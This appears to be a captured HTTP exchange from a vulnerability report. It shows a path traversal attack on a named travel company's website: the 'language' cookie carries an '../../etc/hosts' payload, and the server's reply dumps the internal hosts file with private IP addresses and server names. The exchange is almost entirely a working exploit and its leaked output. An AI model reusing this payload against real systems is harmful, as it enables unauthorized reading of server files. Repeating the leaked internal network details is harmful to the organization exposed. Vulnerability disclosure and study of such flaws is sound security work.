 GET /faq.php HTTP/1.1
Host: www.travelzen.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0)
Gecko/20100101 Firefox/34.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=2qavr7jbuhr2jai5si1d1ia285oha679;
language=EN../../../../../../../../etc/hosts/./././././././././././././././././././.
HTTP/1.1 500 Internal Server Error
Date: Tue, 06 Jan 2015 06:34:32 GMT
Server: Apache
X-Powered-By: PHP/5.2.14
P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS
OUR IND CNT"
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: language=deleted; expires=Mon, 06-Jan-2014 06:34:31
GMT; path=/
Vary: Accept-Encoding,User-Agent
Content-Length: 1831
Connection: close
Content-Type: text/html; charset=utf-8
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 BJweb01 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
192.168.70.9 iplc-bjrouter.travelzen.com
192.168.70.21 www.travelzen.com
192.168.70.111 www1.travelzen.com www1
192.168.70.112 www2.travelzen.com www2
# for www.travelzen.com.cn
192.168.70.31 cn.travelzen.com
192.168.70.131 www1.travelzen.com.cn
192.168.70.132 www2.travelzen.com.cn
#192.168.60.21 travelagent.travelzen.com
#192.168.30.200 travelagent.travelzen.com